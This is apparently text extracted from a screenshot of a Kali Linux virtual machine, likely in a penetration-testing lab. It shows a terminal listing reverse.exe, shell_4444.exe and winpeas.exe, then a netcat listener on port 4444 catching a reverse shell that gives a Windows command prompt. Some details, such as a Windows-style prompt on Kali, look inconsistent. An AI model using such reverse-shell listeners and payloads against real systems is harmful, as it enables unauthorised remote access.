 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
VPN RDP
/bin/bash 105x21
C:\opt\work> ls
reverse.exe shell_4444.exe winpeas.exe
C:\opt\work> nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.25.93] from (UNKNOWN) [10.10.20.66] 49776
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>
11:01 pm
27/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:31 AM
28-07-2022